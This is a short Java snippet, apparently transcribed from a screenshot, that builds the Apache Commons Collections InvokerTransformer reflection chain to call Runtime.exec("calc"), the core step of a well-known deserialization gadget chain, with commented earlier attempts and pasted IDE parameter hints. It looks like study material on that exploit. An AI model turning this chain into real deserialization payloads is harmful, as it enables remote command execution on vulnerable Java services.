 // Class c = Runtime.class;
//
// Method getRuntimemethod = c.getMethod("exec", String.class);
// getRuntimemethod.invoke(runtime,"calc");
// Class c = Runtime.class;
// Method getRuntimemethod = c.getMethod("getRuntime", null);
// Runtime Runtime = (Runtime) getRuntimemethod.invoke(c, null);
// Method execmethod = c.getMethod("exec", String.class);
// execmethod.invoke(Runtime, "calc");
// new ConstantTransformer
Class c = Runtime.class;
InvokerTransformer Runtime = new InvokerTransformer( methodName: "getMethod", new Class[]{String.class,Class[].class}, new Object[]{"getRuntime",null});
Method getRuntimemethod = (Method) Runtime.transform(c);
InvokerTransformer invoke = new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{c, null});
Runtime R = (Runtime) invoke.transform(getRuntimemethod);
R.exec( command: "calc");
}
}